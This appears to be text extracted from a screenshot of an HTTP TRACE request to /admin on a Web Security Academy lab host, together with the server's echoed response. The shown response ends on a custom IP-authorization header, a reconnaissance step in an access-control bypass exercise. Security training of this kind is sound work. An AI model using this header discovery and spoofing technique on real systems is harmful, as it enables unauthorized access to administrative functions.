 TRACE /admin HTTP/2
Host: 0a3d00340341379b81fa6daa00280059.web-security-academy.net
Cookie: session=NTrZ5pLrycX3tZM8FGCdYwARNrfTtRXp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 582
5
6 TRACE /admin HTTP/1.1
7 Host: 0a3d00340341379b81fa6daa00280059.web-security-academy.net
8 user-agent: Mozilla/5.0 (X11;
Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
9 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
10 accept-language: en-US,en;q=0.5
11 accept-encoding: gzip, deflate
12 upgrade-insecure-requests: 1
13 sec-fetch-dest: document
14 sec-fetch-mode: navigate
15 sec-fetch-site: none
16 sec-fetch-user: ?1
17 te: trailers
18 cookie: session=NTrZ5pLrycX3tZM8FGCdYwARNrfTtRXp
19 Content-Length: 0
X-Custom-IP-Authorization: